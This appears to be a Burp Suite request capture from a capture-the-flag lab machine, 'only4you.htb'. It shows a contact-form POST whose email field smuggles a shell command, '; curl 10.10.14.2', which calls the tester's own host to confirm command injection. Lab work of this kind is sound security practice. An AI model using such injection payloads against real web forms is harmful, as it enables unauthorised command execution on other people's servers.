 Request
Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: only4you.htb
3 Content-Length: 77
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://only4you.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.199 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://only4you.htb/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: session=eyJfZmxhc2hlcyI6W3siIHQiOlsiZGFuZ2VyIiwiWW91IGFyZSBub3QgYXV0aG9yaXplZCEiXX1dfQ.ZMFciQ.fISxfvpcDy2P_zGCrpFMLsklm4Y
14 Connection: close
15
16 name=test&email=bobbillby%40site.com; curl 10.10.14.2&subject=pwn&message=pwn